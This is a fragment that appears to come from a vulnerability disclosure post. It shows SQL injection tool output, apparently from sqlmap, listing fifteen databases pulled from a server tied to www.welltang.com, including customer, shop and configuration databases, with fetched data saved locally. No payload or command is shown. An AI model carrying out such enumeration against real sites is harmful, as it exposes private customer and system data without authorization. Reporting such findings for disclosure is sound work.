 [03:03:09] [INFO] retrieved: yidu_data
available databases [15]:
[*] analyze
[*] bbs
[*] binlog
[*] byb_qsh
[*] bybe
[*] config_server
[*] customer_center
[*] dict
[*] information_schema
[*] mysql
[*] performance_schema
[*] service_center
[*] shop
[*] test
[*] yidu_data
[03:03:09] [INFO] fetched data logged to text files under '/root/.s
www.welltang.com'
[*] shutting down at 03:03:09
www.wooyun.org